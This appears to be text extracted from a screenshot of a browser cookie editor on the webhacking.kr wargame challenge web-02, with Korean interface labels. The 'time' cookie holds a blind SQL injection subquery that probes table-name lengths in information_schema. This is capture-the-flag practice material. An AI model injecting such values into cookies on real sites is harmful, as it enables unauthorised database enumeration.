 https://webhacking.kr/challenge/web-02/
webhacking.kr | PHPSESSID
webhacking.kr | time
값
(select length(table_name) from information_schema.tables where
table_schema=database() limit 1)
도메인
webhacking.kr
경로
/challenge/web-02/
기한
Sun May 17 2020 17:33:15 GMT+0900 (대한민국 표준시)
SameSite
Host only 세션 Secure HTTP 전용
도움말